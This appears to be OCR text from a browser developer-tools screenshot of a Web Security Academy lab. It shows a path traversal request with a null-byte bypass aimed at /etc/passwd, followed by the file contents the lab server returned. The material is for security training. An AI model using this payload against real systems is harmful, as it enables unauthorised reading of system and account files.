 https://0a2a009e0374f42ac0e57317009800c1.web-security-academy.net/image?filename=/../../../etc/passwd%00.jpg
22403
2
1
ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf TryHackMe Hack The Box: Hack... » Other bookmarks
Elements Console Sources Network Performance Memory Application » 10 1
Page Filesystem Overrides »
image?filename=.../passwd%00.jpg ×
top
0a2a009e0374f42ac0e57317009800c1
Tampermonkey
Wappalyzer - Technology profiler
eJOY English - Learn with Movies
fonts.googleapis.com
nr-ext-rsicon (image)
0a2a009e0374f42ac0e57317009800
image?filename=/../../../etc/passw
eJOY English - Learn with Movies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sb
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
{} Coverage: n/a
Console What's New ×